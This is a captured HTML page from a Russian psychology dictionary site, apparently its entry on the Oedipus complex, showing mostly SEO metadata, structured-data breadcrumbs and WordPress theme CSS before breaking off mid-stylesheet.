

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/10a23.htm
body_size: 26856
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Комплекс Эдипа - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Комплекс Эдипа — одна из важнейших концепций классического, фрейдовского психоанализа. Объясняет становление индивида как социального (морального) субъекта и формирование высшей психической инстанции (Супер - Эго), в результате чего" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/10a23-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Комплекс Эдипа - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Комплекс Эдипа — одна из важнейших концепций классического, фрейдовского психоанализа. Объясняет становление индивида как социального (морального) субъекта и формирование высшей психической инстанции (Супер - Эго), в результате чего" />
		<meta property="og:url" content="https://psylist.net/slovar/10a23-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:42+00:00" />
		<meta property="article:modified_time" content="2019-02-14T15:47:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Комплекс Эдипа - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Комплекс Эдипа — одна из важнейших концепций классического, фрейдовского психоанализа. Объясняет становление индивида как социального (морального) субъекта и формирование высшей психической инстанции (Супер - Эго), в результате чего" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/10a23-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/10a23-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/10a23-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/10a23-htm","name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441 \u042d\u0434\u0438\u043f\u0430","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441 \u042d\u0434\u0438\u043f\u0430 \u2014 \u043e\u0434\u043d\u0430 \u0438\u0437 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u0439 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e, \u0444\u0440\u0435\u0439\u0434\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430. \u041e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442 \u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0430 \u043a\u0430\u043a \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e (\u043c\u043e\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e) \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430 \u0438 \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u0441\u0448\u0435\u0439 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0438 (\u0421\u0443\u043f\u0435\u0440 - \u042d\u0433\u043e), \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0447\u0435\u0433\u043e","url":"https:\/\/psylist.net\/slovar\/10a23-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/10a23-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/10a23-htm#webpage","url":"https:\/\/psylist.net\/slovar\/10a23-htm","name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441 \u042d\u0434\u0438\u043f\u0430 - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441 \u042d\u0434\u0438\u043f\u0430 \u2014 \u043e\u0434\u043d\u0430 \u0438\u0437 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u0439 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e, \u0444\u0440\u0435\u0439\u0434\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430. \u041e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442 \u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0430 \u043a\u0430\u043a \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e (\u043c\u043e\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e) \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430 \u0438 \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u0441\u0448\u0435\u0439 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0438 (\u0421\u0443\u043f\u0435\u0440 - \u042d\u0433\u043e), \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0447\u0435\u0433\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/10a23-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:42+03:00","dateModified":"2019-02-14T15:47:19+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Комплекс Эдипа&raquo;" href="https://psylist.net/slovar/10a23-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: 